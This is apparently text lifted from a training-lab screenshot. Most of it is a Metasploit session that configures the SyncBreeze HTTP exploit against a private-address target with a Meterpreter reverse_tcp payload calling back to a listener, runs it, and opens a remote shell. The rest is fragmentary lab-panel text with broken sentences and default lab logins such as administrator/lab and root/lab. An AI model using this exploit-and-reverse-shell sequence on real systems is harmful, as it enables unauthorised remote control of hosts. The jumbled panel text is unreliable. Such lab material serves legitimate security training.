 msf5 exploit(windows/http/syncbreeze) > show options
Module options (exploit/windows/http/syncbreeze):
Name Current Setting Required Description
---- --------------- -------- -----------
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS 192.168.216.10 yes The target host(s), range CIDR identifier, or hosts file with syntax 'file:<
path>'
RPORT 80 yes The target port (TCP)
SSL false no Negotiate SSL/TLS for outgoing connections
VHOST no HTTP server virtual host
Payload options (windows/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC thread yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 192.168.119.216 yes The listen address (an interface may be specified)
LPORT 8000 yes The listen port
Exploit target:
Id Name
-- ----
0 SyncBreeze Enterprise 10.0.28
msf5 exploit(windows/http/syncbreeze) > check
[*] 192.168.216.10:80 - The target appears to be vulnerable.
msf5 exploit(windows/http/syncbreeze) > run
[*] Started reverse TCP handler on 192.168.119.216:8000
[*] Generating exploit...
[*] Sending exploit...
[*] Sending stage (176195 bytes) to 192.168.216.10
[*] Meterpreter session 1 opened (192.168.119.216:8000 → 192.168.216.10:65137) at 2020-07-31 19:21:29 -0400
meterpreter >
READY
Select
IP:
10 reverts left today. Counter resets at 0h00 GMT
automatically return to their pristine state
off after you have been
disconnected from the VPN for a period of
time.
You will need to revert your personal
clients upon connecting and
in order to
power them on.
Please note that reverting your Windows 10
Client will also revert your Windows 2016
Server, and vice versa.
To reach your Windows 2016 Server, you
will need to RDP from your Windows 10
client.
Windows 2016 Server (Domain) 172.16.XX
Username / Password
- administrator / lab
- offsec / lab
Windows 10 Client (Local Accounts) 192
Username / Password
- admin / lab
- offsec / lab
- student / lab
Debian Client 192.168.XXX.44:
Username / Password
- student / lab
- root / lab